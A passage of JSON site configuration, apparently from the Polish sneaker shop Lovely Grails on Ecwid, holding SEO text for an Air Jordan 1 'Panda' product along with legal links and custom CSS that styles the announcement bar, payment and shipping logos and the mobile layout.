przedmiotów\",\"type\":\"REVOCATION_TERMS\",\"url\":\"https://lovelygrails.pl/autentycznosc\",\"target\":\"_blank\"},{\"title\":\"Zwroty\",\"type\":\"LEGAL_INFO\",\"url\":\"https://lovelygrails.pl/zwroty\",\"target\":\"_blank\"}],\"reportAbuseLink\":{\"title\":\"Zgłoś nadużycie\",\"url\":\"mailto:abuse@company.site?subject=Skarga na sklep: SID 61407398&body=SID 61407398, https://lovelygrails.pl\",\"target\":\"_blank\"},\"countriesWithHiddenPoweredBy\":[\"BY\",\"RU\",\"UA\"]},\"design\":{\"layout\":\"CENTER\",\"madeWithNotice\":{\"color\":{\"raw\":\"#FFFFFF\",\"hex\":\"#FFFFFF\",\"hsl\":{\"h\":210,\"s\":0,\"l\":1,\"a\":1},\"rgba\":{\"r\":255,\"g\":255,\"b\":255,\"a\":1}},\"visible\":true},\"general\":{\"background\":{\"type\":\"solid\",\"solid\":{\"color\":{\"raw\":\"#FFFFFF\",\"hex\":\"#FFFFFF\",\"hsl\":{\"h\":17.647058823529388,\"s\":0,\"l\":1,\"a\":1},\"rgba\":{\"r\":255,\"g\":255,\"b\":255,\"a\":1}}}}},\"copyright\":{\"bold\":false,\"italic\":false,\"visible\":true},\"legalLinks\":{\"bold\":false,\"italic\":false,\"color\":{\"raw\":\"#7E7E7E\",\"hex\":\"#7E7E7E\",\"hsl\":{\"h\":0,\"s\":0,\"l\":0.4928,\"a\":1},\"rgba\":{\"r\":126,\"g\":126,\"b\":126,\"a\":1}},\"visible\":true},\"sanitizeHash\":\"21f38a9b192840ae4ced75e2dbf0153a\"},\"visibility\":true,\"order\":7,\"hasChanges\":false}],\"siteSettings\":{\"id\":\"global\",\"type\":\"GLOBAL\",\"role\":\"BLOCK\",\"content\":{\"seo\":{\"title\":\"Lovely Grails \",\"description\":\"Lovely Grails to sklep, w którym znajdziesz wszystkie najgorętsze premiery wymarzonych sneakersów. W 100% oryginalne i zweryfikowane.\",\"socialShareImage\":{\"bucket\":\"eu-fra\",\"borderInfo\":{\"homogeneity\":false,\"color\":{\"r\":193,\"g\":183,\"b\":171,\"a\":255}},\"set\":{\"default-1200x1200\":{\"url\":\"61407398/global/aiXX7p1-1200x1200.png\",\"width\":2133,\"height\":1200},\"default-200x200\":{\"url\":\"61407398/global/aiXX7p1-200x200.png\",\"width\":356,\"height\":200}}},\"favicon\":{\"bucket\":\"eu-fra\",\"borderInfo\":{\"homogeneity\":true,\"color\":{\"r\":0,\"g\":0,\"b\":0,\"a\":0}},\"set\":{\"png-180x180\":{\"url\":\"61407398/global/b2IKjHW-180x180.png\",\"width\":144,\"height\":144},\"origin\":{\"url\":\"61407398/global/b2IKjHW-origin.png\"},\"png-192x192\":{\"url\":\"61407398/global/b2IKjHW-192x192.png\",\"width\":144,\"height\":144}}}},\"visibleTranslationLanguages\":[]},\"externalContent\":{\"effectiveSeoSettings\":{\"title\":\"Jordan 1 High 85 Black White &quot;Panda&quot;\",\"description\":\"Air Jordan 1 Retro High 85 OG Black White &quot;Panda&quot; posiada białą sk&oacute;rzaną bazę z czarnymi sk&oacute;rzanymi nakładkami w kultowej dwutonowej kolorystyce, kt&oacute;ra sprawiła, że Dunk Low Panda odni&oacute;sł taki sukces. Swoosh na boku buta jest w kolorze czarnym, aby dopasować do znaczka Nike na języku, logo Wings na kostce wyr&oacute;żnia się w nieskazitelnym białym kolorze.\",\"socialShareImage\":\"https://d2j6dbq0eux0bg.cloudfront.net/images/61407398/5038467528.webp\",\"url\":\"https://lovelygrails.pl/products/air-jordan-1-retro-high-85-black-white-panda\"},\"legalLinks\":[{\"title\":\"Regulamin\",\"type\":\"TERMS\",\"url\":\"https://lovelygrails.pl/products/pages/terms\",\"target\":\"\"},{\"title\":\"Polityka prywatności\",\"type\":\"PRIVACY_STATEMENT\",\"url\":\"https://lovelygrails.pl/products/pages/privacy-policy\",\"target\":\"\"},{\"title\":\"FAQ\",\"type\":\"SHIPPING_COST_PAYMENT_INFO\",\"url\":\"https://lovelygrails.pl/pytaniaiodpowiedzi\",\"target\":\"_blank\"},{\"title\":\"Autentyczność przedmiotów\",\"type\":\"REVOCATION_TERMS\",\"url\":\"https://lovelygrails.pl/autentycznosc\",\"target\":\"_blank\"},{\"title\":\"Zwroty\",\"type\":\"LEGAL_INFO\",\"url\":\"https://lovelygrails.pl/zwroty\",\"target\":\"_blank\"}]},\"design\":{\"color\":{\"title\":{\"raw\":\"#333\",\"hex\":\"#333333ff\",\"hsl\":{\"h\":0,\"s\":0,\"l\":0.2,\"a\":1},\"rgba\":{\"r\":51,\"g\":51,\"b\":51,\"a\":1},\"auto\":false},\"body\":{\"raw\":\"#333\",\"hex\":\"#333333ff\",\"hsl\":{\"h\":0,\"s\":0,\"l\":0.2,\"a\":1},\"rgba\":{\"r\":51,\"g\":51,\"b\":51,\"a\":1},\"auto\":false},\"button\":{\"raw\":\"#333\",\"hex\":\"#333333ff\",\"hsl\":{\"h\":0,\"s\":0,\"l\":0.2,\"a\":1},\"rgba\":{\"r\":51,\"g\":51,\"b\":51,\"a\":1},\"auto\":false},\"link\":{\"raw\":\"#1e7ec8\",\"hex\":\"#1e7ec8ff\",\"hsl\":{\"h\":206.11764705882356,\"s\":0.7391304347826086,\"l\":0.45098039215686275,\"a\":1},\"rgba\":{\"r\":30,\"g\":126,\"b\":200,\"a\":1},\"auto\":false},\"background\":{\"raw\":\"#FFF\",\"hex\":\"#ffffffff\",\"hsl\":{\"h\":0,\"s\":0,\"l\":1,\"a\":1},\"rgba\":{\"r\":255,\"g\":255,\"b\":255,\"a\":1},\"auto\":false}},\"fontFamily\":{\"title\":\"montserrat\",\"body\":\"montserrat\"},\"textSize\":{\"title\":48,\"subtitle\":24,\"body\":18},\"buttonSize\":{\"small\":14,\"medium\":16,\"large\":20},\"layout\":{\"maxWidth\":1120,\"tileMargin\":100,\"appearanceEffect\":\"none\"},\"customCss\":\"\\n/* anncoument bar */\\nbody#ecwid_body:before {\\n    display: block;\\n    content: \\\"6000+ ZADOWOLONYCH KLIENTÓW | KOD: LISTOPAD5 | MOŻLIWOŚĆ ZAMÓWIENIA ZA POBRANIEM\\\";\\n    font-size: 14px;\\n    font-weight: 300;\\n    line-height: 25px;\\n    color:#fff;\\n    background-color: #000;\\n    text-align: center;\\n    }\\n    \\n    /* announcement bar on mobile*/\\n    @media only screen and (max-width: 600px) {\\n    body#ecwid_body:before {\\n    display: block;\\n    content: \\\"GWARANCJA ORYGINALNOŚCI | KOD: LISTOPAD5 | MOŻLIWOŚĆ ZAMÓWIENIA ZA POBRANIEM\\\";\\n    font-size: 7px;\\n    font-weight: 300;\\n    line-height: 22px;\\n    color:#fff;\\n    background-color: #000;\\n    text-align: center;\\n    }}\\n    \\n    .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item--1461099854-1624447930574.ec-radiogroup__item--P0142atno015b0107-online-tpay002ecom.ec-radiogroup__item--module-CUSTOM_PAYMENT_APP-tpay.ec-radiogroup__item--app_id-tpay .ec-radiogroup__item-wrap:after {\\n        content: '';\\n        background: url(https://i.ibb.co/26xScLj/Projekt-bez-nazwy-5.png) no-repeat;\\n       background-size: contain;\\n    height: 50px;\\n    width: 245px;\\n    display: block;\\n    margin-top: 10px;\\n    margin-right: 15px;\\n    }\\n    \\n    \\n    \\n    \\n    div, p, a, h1, span {font-family: 'Montserrat', sans-serif !important;}\\n    \\n    \\n    /* Add custom logo for the shipping method */\\n    .ec-size .ec-store .ec-radiogroup__item.ec-radiogroup__item--columns-layout.ec-radiogroup__item--Kurier-DPD:after {\\n    content: '';\\n    background: url('https://upload.wikimedia.org/wikipedia/commons/thumb/4/4c/DPD_logo%28red%292015.png/1200px-DPD_logo%28red%292015.png') no-repeat;\\n    background-size: contain;\\n    height: 40px;\\n    width: 100px;\\n    margin-top: 10px;\\n    display: block;\\n    }\\n                                                                                                           \\n    \\n    \\n    /* Add custom logo for the shipping method */\\n    .ec-size .ec-store .ec-radiogroup__item.ec-radiogroup__item--columns-layout.ec-radiogroup__item--Paczkomat-Inpost-24002f7:after {\\n    content: '';\\n    background: url('https://upload.wikimedia.org/wikipedia/commons/thumb/c/c5/InPost_logo.svg/2560px-InPost_logo.svg.png') no-repeat;\\n    background-size: contain;\\n    height: 40px;\\n    width: 100px;\\n    margin-top: 10px;\\n    display: block;\\n    }\\n    \\n    \\n    /* Add custom logo for the payment method */\\n    .ec-size .ec-store .ec-cart-step--payment  .ec-radiogroup__item--P0142atno015b0107-online-tpay002ecom---Transfer002fBlik002fKarta002fInne.ec-radiogroup__item--module-CUSTOM_PAYMENT_APP- .ec-radiogroup__item-wrap:after  {\\n        content: '';\\n        background: url('https://i.ibb.co/5ctz5gz/Projekt-bez-nazwy-3.png') no-repeat;\\n        background-size: contain;\\n    height: 60px;\\n    width: 233px;\\n    display: block;\\n    }\\n    \\n    \\n    /* klarna*/\\n    .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item--37862129-1658137325410.ec-radiogroup__item--Klarna-007c-Kup-Teraz-zap0142a0107-za-30-dni.ec-radiogroup__item--module-Klarna .ec-cart-accept__icons {display:none;}\\n    .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item--37862129-1658137325410.ec-radiogroup__item--Klarna-007c-Kup-Teraz-zap0142a0107-za-30-dni.ec-radiogroup__item--module-Klarna  .ec-radiogroup__item-wrap:after {\\n    content: '';\\n    background: url('https://i.ibb.co/mB74wr4/obraz-2023-12-06-180259820.png') no-repeat;\\n    background-size: contain;\\n    height: 30px;\\n    width: 200px;\\n    display: block;\\n    background-position: 120px center;\\n    }\\n    /* przesylka za pobraniem*/\\n    .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item.ec-radiogroup__item--15229-1624027357105.ec-radiogroup__item--Przesy0142ka-za-pobraniem  .ec-radiogroup__item-wrap:after {\\n    content: '';\\n    background: url('https://i.ibb.co/vVVRvjs/obraz-2023-12-06-180402390-removebg-preview.png') no-repeat;\\n    background-size: contain;\\n    height: 40px;\\n    width: 203px;\\n    display: block;\\n    background-position: 50px center;\\n    }\\n    /* paypal*/\\n    .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item.ec-radiogroup__item--21998-1625605366402.ec-radiogroup__item--PayPal0028ochrona-kupuj0105cego0029.ec-radiogroup__item--module-PayPalStandard .ec-cart-accept__icons {display:none;}\\n    .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item.ec-radiogroup__item--21998-1625605366402.ec-radiogroup__item--PayPal0028ochrona-kupuj0105cego0029.ec-radiogroup__item--module-PayPalStandard  .ec-radiogroup__item-wrap:after {\\n    content: '';\\n    background: url('https://i.ibb.co/PtLtk78/obraz-2023-12-06-190236258-removebg-preview.png') no-repeat;\\n    background-size: contain;\\n    height: 40px;\\n    width: 203px;\\n    display: block;\\n    background-position: 100px center;\\n    }\\n    \\n    /* klarna for mobile */\\n    @media (max-width: 768px) {\\n      .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item--37862129-1658137325410.ec-radiogroup__item--Klarna-007c-Kup-Teraz-zap0142a0107-za-30-dni.ec-radiogroup__item--module-Klarna .ec-cart-accept__icons {\\n        display: none;\\n      }\\n      \\n      .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item--37862129-1658137325410.ec-radiogroup__item--Klarna-007c-Kup-Teraz-zap0142a0107-za-30-dni.ec-radiogroup__item--module-Klarna .ec-radiogroup__item-wrap:after {\\n        content: '';\\n        background: url('https://i.ibb.co/mB74wr4/obraz-2023-12-06-180259820.png') no-repeat;\\n        background-size: contain;\\n        height: 30px;\\n        width: 200px;\\n        display: block;\\n      }\\n    }\\n    \\n    /* przesylka za pobraniem for mobile */\\n    @media (max-width: 768px) {\\n      .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item.ec-radiogroup__item--15229-1624027357105.ec-radiogroup__item--Przesy0142ka-za-pobraniem .ec-radiogroup__item-wrap:after {\\n        content: '';\\n        background: url('https://i.ibb.co/vVVRvjs/obraz-2023-12-06-180402390-removebg-preview.png') no-repeat;\\n        background-size: contain;\\n        height: 40px;\\n        width: 203px;\\n        display: block;\\n      }\\n    }\\n    \\n    /* paypal for mobile */\\n    @media (max-width: 768px) {\\n      .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item.ec-radiogroup__item--21998-1625605366402.ec-radiogroup__item--PayPal0028ochrona-kupuj0105cego0029.ec-radiogroup__item--module-PayPalStandard .ec-cart-accept__icons {\\n        display: none;\\n      }\\n      \\n      .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item.ec-radiogroup__item--21998-1625605366402.ec-radiogroup__item--PayPal0028ochrona-kupuj0105cego0029.ec-radiogroup__item--module-PayPalStandard .ec-radiogroup__item-wrap:after {\\n        content: '';\\n        background: url('https://i.ibb.co/PtLtk78/obraz-2023-12-06-190236258-removebg-preview.png') no-repeat;\\n        background-size: contain;\\n        height: 40px;\\n        width: 203px;\\n        display: block;\\n      }\\n    }\\n    \\n    \\n    \\n    \\n    \\n    \\n    \\n    \\n    @media screen and (min-width: 500px){\\n    .ins-tiles--500 .ins-tile--cover.ins-tile--fullscreen-top .ins-tile__buttons {\\n    padding-top: 150px; } }\\n    \\n    \\n   \\n    \\n    \\n    \\n    .ec-store__legal-page .ec-page-buttons {display: none;}\\n    \\n    \\n    \\n    \\n    \\n    \\n    \\n    @media screen and (max-width: 600px) {.ec-size .ec-store__legal-page--about .ec-page-body img {width: 400px !important; height: 200px !important;}}\\n    \\n    /* zmiana title dla seo */\\n    .ins-tile--cover.ins-tile--halfscreen-center .ins-tile__headline {font-size: 2px}\\n    \\n    /* MOBILKA OD 27.01 */\\n    \\n    /*Changing background for category images*/\\n    @media screen and (max-width: 899px) {.ins-component--category-list .ins-component__bg-image  {background-color: white !important;}}\\n    \\n  \\n    @media screen and (max-width: 699px)\\n    {.ins-tile--cover.ins-tile--adaptive.ins-tile--halfscreen-center .ins-tile__wrap, .ins-tile--cover.ins-tile--adaptive.ins-tile--halfscreen-left .ins-tile__wrap {display: none;}}\\n    \\n    @media screen and (min-width: 699px) {.ins-tile--header {margin-bottom: -50px !important;}}\\n    \\n    \\n    /*PAYPO*/\\n    \\n    .ec-size .ec-store .product-details__product-price.ec-price-item:after {\\n        content: '';\\n        background-image: url(https://i.ibb.co/HHtrmX8/image.png);\\n        background-repeat: no-repeat;\\n        background-size: contain;\\n        height: 50px;\\n        width: 300px;\\n        margin-left: -10px!important;\\n        display: block;\\n    }\\n    \\n    /*opcje platnosci stopka*/\\n    \\n    .ins-tile--footer .ins-tile__links:after {\\n    content: '';\\n    background: url(https://i.ibb.co/5ctz5gz/Projekt-bez-nazwy-3.png) no-repeat;\\n    background-size: contain;\\n    height: 60px;\\n    width: 350px;\\n    display: block;\\n    margin: auto;}\\n    \\n    /*helpfulcrowd oceny zmniejszenie i danie do dolu*/\\n    \\n    \\n    body#ecwid_body > a > img {\\n        position: fixed;\\n        bottom: 1em;\\n        left: 1em;\\n        z-index: 9999; }\\n    @media only screen and (max-width: 899px) {\\n        body#ecwid_body > a > img {\\n            width: 180px !important;\\n            left: 22%;\\n            bottom: 1em;\\n            transform: translate(-50%, 50%); }}\\n    \\n    /*move option above the price on mobile – START*/\\n    .ec-size .ec-store .product-details__sidebar {\\n        display: flex;\\n        flex-direction: column;\\n    }\\n    .details-product-options {order:4}\\n    .product-details__product-price-row {order:5}\\n    .product-details-module {order: 6}\\n    .details-product-purchase {order: 7}\\n    .favorite-product {order: 8}\\n    .details-product-share {order: 9}\\n    /*move option above the price on mobile – END*/\\n    \\n    /* Mobile menu making it smaller*/\\n    \\n    @media (max-width: 899px) {.ins-header__sidebar-menu-link a{ font-size:22px!important;}}\\n    \\n    @media (max-width: 899px) {.ins-header__sidebar.ins-header__sidebar--menu {padding:0px!important;}}\\n    /* Mobile menu making it smallerEND*/\\n    \\n    \\n    /* HIDING RIBBONS ON THE MAIN PAGE*/\\n    .ins-tile .ins-component__label { display: none; }\\n    \\n    \\n    \\n    \\n    .ins-component--category-list .ins-component__title {display:none;}\\n    \\n    \\n    \\n    \\n    \\n    /*compare to price issue in mobile, slider*/\\n    @media screen and (min-width: 0px) and (max-width: 700px) {\\n    .ins-tile--category-products.ins-tile--slider .ins-tile__product-item--medium .ins-tile__product-price, \\n    .ins-tile--category-products.ins-tile--slider .ins-tile__product-item--small .ins-tile__product-price {\\n    display: block;\\n        }\\n    }\\n    \\n    /* spacing in product*/\\n    @media screen and (min-width: 800px) {.ec-size .ec-store .product-details-module__content--indented {\\n    margin-bottom: -25px; }}\\n    \\n    @media screen and (min-width: 800px) {.ec-size .ec-store .ec-text-initial-size {\\n    margin-bottom: -60px; }}\\n    \\n    @media screen and (min-width: 800px) { .ec-store.ec-store__product-page .product-details .product-details__product-title { margin-bottom: 20px !important; }}\\n    \\n    \\n    \\n    \\n    /*Add info image to product pages on mobile*/\\n    @media screen and (max-width:812px){.ec-size .ec-store .product-details__general-info:after {content: \\\"\\\";\\n    display: block;\\n    background: url(\\\"https://i.postimg.cc/5t43jkrZ/4c9697f9-a0f1-4eb1-8c3a-31e58f1de88c.png\\\") center center/contain no-repeat;\\n    width:368px;\\n    height:376px; }}\\n    \\n   \\n    \\n    .product-details-module.product-details__action-panel.details-product-purchase {\\n    margin-top: 30px;\\n    }}\\n  \\n\\n\\n\\n\\n\\n/*code for new instant site spacing and reviews Lila etc*/\\n\\n#tile-customer-review-2L2VTa .ins-tile__wrap {\\n    margin-left: auto;\\n    margin-right: auto;\\n}\\n@media (max-width: 750px) { #tile-category-products-UrARZw {\\n    margin-top: -100px\\n}}\\n\\n/* seo down in categories */\\n\\n.ec-size .ec-store .ec-grid { display: flex; flex-direction: column; }\\n.ec-size .ec-store .grid__description { order:3; }\\n\\n/* szerokosc maksymalna na produkty */\\n\\n.ins-tile--product-browser .ins-tile__wrap {max-width: none}\\n\\n\",\"sanitizedCustomCss\":\"\\n/* anncoument bar */\\nbody#ecwid_body:before {\\n    display: block;\\n    content: \\\"6000+ ZADOWOLONYCH KLIENTÓW | KOD: LISTOPAD5 | MOŻLIWOŚĆ ZAMÓWIENIA ZA POBRANIEM\\\";\\n    font-size: 14px;\\n    font-weight: 300;\\n    line-height: 25px;\\n    color:#fff;\\n    background-color: #000;\\n    text-align: center;\\n    }\\n    \\n    /* announcement bar on mobile*/\\n    @media only screen and (max-width: 600px) {\\n    body#ecwid_body:before {\\n    display: block;\\n    content: \\\"GWARANCJA ORYGINALNOŚCI | KOD: LISTOPAD5 | MOŻLIWOŚĆ ZAMÓWIENIA ZA POBRANIEM\\\";\\n    font-size: 7px;\\n    font-weight: 300;\\n    line-height: 22px;\\n    color:#fff;\\n    background-color: #000;\\n    text-align: center;\\n    }}\\n    \\n    .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item--1461099854-1624447930574.ec-radiogroup__item--P0142atno015b0107-online-tpay002ecom.ec-radiogroup__item--module-CUSTOM_PAYMENT_APP-tpay.ec-radiogroup__item--app_id-tpay .ec-radiogroup__item-wrap:after {\\n        content: '';\\n        background: url(https://i.ibb.co/26xScLj/Projekt-bez-nazwy-5.png) no-repeat;\\n       background-size: contain;\\n    height: 50px;\\n    width: 245px;\\n    display: block;\\n    margin-top: 10px;\\n    margin-right: 15px;\\n    }\\n    \\n    \\n    \\n    \\n    div, p, a, h1, span {font-family: 'Montserrat', sans-serif !important;}\\n    \\n    \\n    /* Add custom logo for the shipping method */\\n    .ec-size .ec-store .ec-radiogroup__item.ec-radiogroup__item--columns-layout.ec-radiogroup__item--Kurier-DPD:after {\\n    content: '';\\n    background: url('https://upload.wikimedia.org/wikipedia/commons/thumb/4/4c/DPD_logo%28red%292015.png/1200px-DPD_logo%28red%292015.png') no-repeat;\\n    background-size: contain;\\n    height: 40px;\\n    width: 100px;\\n    margin-top: 10px;\\n    display: block;\\n    }\\n                                                                                                           \\n    \\n    \\n    /* Add custom logo for the shipping method */\\n    .ec-size .ec-store .ec-radiogroup__item.ec-radiogroup__item--columns-layout.ec-radiogroup__item--Paczkomat-Inpost-24002f7:after {\\n    content: '';\\n    background: url('https://upload.wikimedia.org/wikipedia/commons/thumb/c/c5/InPost_logo.svg/2560px-InPost_logo.svg.png') no-repeat;\\n    background-size: contain;\\n    height: 40px;\\n    width: 100px;\\n    margin-top: 10px;\\n    display: block;\\n    }\\n    \\n    \\n    /* Add custom logo for the payment method */\\n    .ec-size .ec-store .ec-cart-step--payment  .ec-radiogroup__item--P0142atno015b0107-online-tpay002ecom---Transfer002fBlik002fKarta002fInne.ec-radiogroup__item--module-CUSTOM_PAYMENT_APP- .ec-radiogroup__item-wrap:after  {\\n        content: '';\\n        background: url('https://i.ibb.co/5ctz5gz/Projekt-bez-nazwy-3.png') no-repeat;\\n        background-size: contain;\\n    height: 60px;\\n    width: 233px;\\n    display: block;\\n    }\\n    \\n    \\n    /* klarna*/\\n    .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item--37862129-1658137325410.ec-radiogroup__item--Klarna-007c-Kup-Teraz-zap0142a0107-za-30-dni.ec-radiogroup__item--module-Klarna .ec-cart-accept__icons {display:none;}\\n    .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item--37862129-1658137325410.ec-radiogroup__item--Klarna-007c-Kup-Teraz-zap0142a0107-za-30-dni.ec-radiogroup__item--module-Klarna  .ec-radiogroup__item-wrap:after {\\n    content: '';\\n    background: url('https://i.ibb.co/mB74wr4/obraz-2023-12-06-180259820.png') no-repeat;\\n    background-size: contain;\\n    height: 30px;\\n    width: 200px;\\n    display: block;\\n    background-position: 120px center;\\n    }\\n    /* przesylka za pobraniem*/\\n    .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item.ec-radiogroup__item--15229-1624027357105.ec-radiogroup__item--Przesy0142ka-za-pobraniem  .ec-radiogroup__item-wrap:after {\\n    content: '';\\n    background: url('https://i.ibb.co/vVVRvjs/obraz-2023-12-06-180402390-removebg-preview.png') no-repeat;\\n    background-size: contain;\\n    height: 40px;\\n    width: 203px;\\n    display: block;\\n    background-position: 50px center;\\n    }\\n    /* paypal*/\\n    .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item.ec-radiogroup__item--21998-1625605366402.ec-radiogroup__item--PayPal0028ochrona-kupuj0105cego0029.ec-radiogroup__item--module-PayPalStandard .ec-cart-accept__icons {display:none;}\\n    .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item.ec-radiogroup__item--21998-1625605366402.ec-radiogroup__item--PayPal0028ochrona-kupuj0105cego0029.ec-radiogroup__item--module-PayPalStandard  .ec-radiogroup__item-wrap:after {\\n    content: '';\\n    background: url('https://i.ibb.co/PtLtk78/obraz-2023-12-06-190236258-removebg-preview.png') no-repeat;\\n    background-size: contain;\\n    height: 40px;\\n    width: 203px;\\n    display: block;\\n    background-position: 100px center;\\n    }\\n    \\n    /* klarna for mobile */\\n    @media (max-width: 768px) {\\n      .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item--37862129-1658137325410.ec-radiogroup__item--Klarna-007c-Kup-Teraz-zap0142a0107-za-30-dni.ec-radiogroup__item--module-Klarna .ec-cart-accept__icons {\\n        display: none;\\n      }\\n      \\n      .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item--37862129-1658137325410.ec-radiogroup__item--Klarna-007c-Kup-Teraz-zap0142a0107-za-30-dni.ec-radiogroup__item--module-Klarna .ec-radiogroup__item-wrap:after {\\n        content: '';\\n        background: url('https://i.ibb.co/mB74wr4/obraz-2023-12-06-180259820.png') no-repeat;\\n        background-size: contain;\\n        height: 30px;\\n        width: 200px;\\n        display: block;\\n      }\\n    }\\n    \\n    /* przesylka za pobraniem for mobile */\\n    @media (max-width: 768px) {\\n      .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item.ec-radiogroup__item--15229-1624027357105.ec-radiogroup__item--Przesy0142ka-za-pobraniem .ec-radiogroup__item-wrap:after {\\n        content: '';\\n        background: url('https://i.ibb.co/vVVRvjs/obraz-2023-12-06-180402390-removebg-preview.png') no-repeat;\\n        background-size: contain;\\n        height: 40px;\\n        width: 203px;\\n        display: block;\\n      }\\n    }\\n    \\n    /* paypal for mobile */\\n    @media (max-width: 768px) {\\n      .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item.ec-radiogroup__item--21998-1625605366402.ec-radiogroup__item--PayPal0028ochrona-kupuj0105cego0029.ec-radiogroup__item--module-PayPalStandard .ec-cart-accept__icons {\\n        display: none;\\n      }\\n      \\n      .ec-size .ec-store .ec-cart-step--payment .ec-radiogroup__item.ec-radiogroup__item--21998-1625605366402.ec-radiogroup__item--PayPal0028ochrona-kupuj0105cego0029.ec-radiogroup__item--module-PayPalStandard .ec-radiogroup__item-wrap:after {\\n        content: '';\\n        background: url('https://i.ibb.co/PtLtk78/obraz-2023-12-06-190236258-removebg-preview.png') no-repeat;\\n        background-size: contain;\\n        height: 40px;\\n        width: 203px;\\n        display: block;\\n      }\\n    }\\n    \\n    \\n    \\n    \\n    \\n    \\n    \\n    \\n    @media screen and (min-width: 500px){\\n    .ins-tiles--500 .ins-tile--cover.ins-tile--fullscreen-top .ins-tile__buttons {\\n    padding-top: 150px; } }\\n    \\n    \\n   \\n    \\n    \\n    \\n    .ec-store__legal-page .ec-page-buttons {display: none;}\\n    \\n    \\n    \\n    \\n    \\n    \\n    \\n    @media screen and (max-width: 600px) {.ec-size .ec-store__legal-page--about .ec-page-body img {width: 400px !important; height: 200px !important;}}\\n    \\n    /* zmiana title dla seo */\\n    .ins-tile--cover.ins-tile--halfscreen-center .ins-tile__headline {font-size: 2px}\\n    \\n    /* MOBILKA OD 27.01 */\\n    \\n    /*Changing background for category images*/\\n    @media screen and (max-width: 899px) {.ins-component--category-list .ins-component__bg-image  {background-color: white !important;}}\\n    \\n  \\n    @media screen and (max-width: 699px)\\n    {.ins-tile--cover.ins-tile--adaptive.ins-tile--halfscreen-center .ins-tile__wrap, .ins-tile--cover.ins-tile--adaptive.ins-tile--halfscreen-left .ins-tile__wrap {display: none;}}\\n    \\n    @media screen and (min-width: 699px) {.ins-tile--header {margin-bottom: -50px !important;}}\\n    \\n    \\n    /*PAYPO*/\\n    \\n    .ec-size .ec-store .product-details__product-price.ec-price-item:after {\\n        content: '';\\n        background-image: url(https://i.ibb.co/HHtrmX8/image.png);\\n        background-repeat: no-repeat;\\n        background-size: contain;\\n        height: 50px;\\n        width: 300px;\\n        margin-left: -10px!important;\\n        display: block;\\n    }\\n    \\n    /*opcje platnosci stopka*/\\n    \\n    .ins-tile--footer .ins-tile__links:after {\\n    content: '';\\n    background: url(https://i.ibb.co/5ctz5gz/Projekt-bez-nazwy-3.png) no-repeat;\\n    background-size: contain;\\n    height: 60px;\\n    width: 350px;\\n    display: block;\\n    margin: auto;}\\n    \\n    /*helpfulcrowd oceny zmniejszenie i danie do dolu*/\\n    \\n    \\n    body#ecwid_body > a > img {\\n        position: fixed;\\n        bottom: 1em;\\n        left: 1em;\\n        z-index: 9999; }\\n    @media only screen and (max-width: 899px) {\\n        body#ecwid_body > a > img {\\n            width: 180px !important;\\n            left: 22%;\\n            bottom: 1em;\\n            transform: translate(-50%, 50%); }}\\n    \\n    /*move option above the price on mobile – START*/\\n    .ec-size .ec-store .product-details__sidebar {\\n        display: flex;\\n        flex-direction: column;\\n    }\\n    .details-product-options {order:4}\\n    .product-details__product-price-row {order:5}\\n    .product-details-module {order: 6}\\n    .details-product-purchase {order: 7}\\n    .favorite-product {order: 8}\\n    .details-product-share {order: 9}\\n    /*move option above the price on mobile – END*/\\n    \\n    /* Mobile menu making it smaller*/\\n    \\n    @media (max-width: 899px) {.ins-header__sidebar-menu-link a{ font-size:22px!important;}}\\n    \\n    @media (max-width: 899px) {.ins-header__sidebar.ins-header__sidebar--menu {padding:0px!important;}}\\n    /* Mobile menu making it smallerEND*/\\n    \\n    \\n    /* HIDING RIBBONS ON THE MAIN PAGE*/\\n    .ins-tile .ins-component__label { display: none; }\\n    \\n    \\n    \\n    \\n    .ins-component--category-list .ins-component__title {display:none;}\\n    \\n    \\n    \\n    \\n    \\n    /*compare to price issue in mobile, slider*/\\n    @media screen and (min-width: 0px) and (max-width: 700px) {\\n    .ins-tile--category-products.ins-tile--slider .ins-tile__product-item--medium .ins-tile__product-price, \\n    .ins-tile--category-products.ins-tile--slider .ins-tile__product-item--small .ins-tile__product-price {\\n    display: block;\\n        }\\n    }\\n    \\n    /* spacing in product*/\\n    @media screen and (min-width: 800px) {.ec-size .ec-store .product-details-module__content--indented {\\n    margin-bottom: -25px; }}\\n    \\n    @media screen and (min-width: 800px) {.ec-size .ec-store .ec-text-initial-size {\\n    margin-bottom: -60px; }}\\n    \\n    @media screen and (min-width: 800px) { .ec-store.ec-store__product-page .product-details .product-details__product-title { margin-bottom: 20px !important; }}\\n    \\n    \\n    \\n    \\n    /*Add info image to product pages on mobile*/\\n    @media screen and (max-width:812px){.ec-size .ec-store .product-details__general-info:after {content: \\\"\\\";\\n    display: block;\\n    background: url(\\\"https://i.postimg.cc/5t43jkrZ/4c9697f9-a0f1-4eb1-8c3a-31e58f1de88c.png\\\") center center/contain no-repeat;\\n    width:368px;\\n    height:376px; }}\\n    \\n   \\n    \\n    .product-details-module.product-details__action-panel.details-product-purchase {\\n    margin-top: 30px;\\n    }}\\n  \\n\\n\\n\\n\\n\\n/*code for new instant site spacing and reviews Lila etc*/\\n\\n#tile-customer-review-2L2VTa .ins-tile__wrap {\\n    margin-left: auto;\\n    margin-right: auto;\\n}\\n@media (max-width: 750px) { #tile-category-products-UrARZw {\\n    margin-top: -100px\\n}}\\n\\n/* seo down in categories */\\n\\n.ec-size .ec-store .ec-grid { display: flex; flex-direction: column; 